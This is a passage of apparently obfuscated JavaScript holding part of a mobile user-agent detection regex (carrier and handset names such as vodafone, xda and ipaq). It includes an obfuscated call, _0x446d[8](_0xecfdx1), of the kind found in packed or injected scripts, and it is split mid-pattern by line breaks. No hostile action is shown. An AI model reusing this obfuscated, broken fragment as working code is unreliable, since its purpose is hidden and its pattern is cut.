
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(
i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
(20|go|ma)|i230|iac( |\-
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kdd
|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-
w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-